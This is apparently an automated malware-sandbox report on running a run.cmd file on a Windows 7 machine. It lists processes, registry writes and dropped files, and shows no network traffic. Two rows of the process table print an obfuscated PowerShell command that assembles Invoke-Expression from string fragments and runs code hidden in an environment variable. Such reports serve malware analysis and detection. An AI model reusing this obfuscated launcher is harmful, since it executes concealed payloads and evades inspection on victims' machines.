




| 548 | poweRSheLL Sv ( 'h' + 'e87r' ) ( [tyPe](\"{2}{3}{1}{0}\"-f 't','rONmEN','env','I' ) ) ; .( \"{3}{2}{1}{0}\" -f 'SIon','-ExpreS','Ke','iNvO' ) ( ( ${He8`7r}::(\"{2}{3}{0}{1}\" -f 'OnMenTV','ArIaBle','GeTeN','vIr' ).Invoke( 'YxU',(\"{2}{0}{1}\" -f 'Es','s','pRoc' ))) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 920 | "C:\Windows\system32\verclsid.exe" /S /C {0B2C9183-C9FA-4C53-AE21-C900B0C39965} /I {0C733A8A-2A1C-11CE-ADE5-00AA0044773D} /X 0x401 | C:\Windows\system32\verclsid.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Extension CLSID Verification Host Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 956 | powershell | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2544 | "C:\Windows\System32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\run.cmd | C:\Windows\System32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2904 | poweRSheLL Sv ( 'h' + 'e87r' ) ( [tyPe](\"{2}{3}{1}{0}\"-f 't','rONmEN','env','I' ) ) ; .( \"{3}{2}{1}{0}\" -f 'SIon','-ExpreS','Ke','iNvO' ) ( ( ${He8`7r}::(\"{2}{3}{0}{1}\" -f 'OnMenTV','ArIaBle','GeTeN','vIr' ).Invoke( 'YxU',(\"{2}{0}{1}\" -f 'Es','s','pRoc' ))) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3884 | "C:\Windows\System32\cmd.exe" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3896 | cmd /c ""C:\Users\admin\AppData\Local\Temp\run.cmd" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
686
Read events
521
Write events
165
Delete events
0
Modification events
| (PID) Process: | (548) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2904) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (956) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
6
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 548 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\34VAF1CN6LB1LL33EQUJ.temp | — | |
MD5:— | SHA256:— | |||
| 2904 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\T3AAZWH3AJAG0X2CO4EH.temp | — | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HXLCIFT4CDHOFWJYOPBK.temp | — | |
MD5:— | SHA256:— | |||
| 2904 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF196140.TMP | binary | |
MD5:— | SHA256:— | |||
| 548 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 548 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF18315c.TMP | binary | |
MD5:— | SHA256:— | |||
| 2904 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19edf0.TMP | binary | |
MD5:— | SHA256:— | |||
| 956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report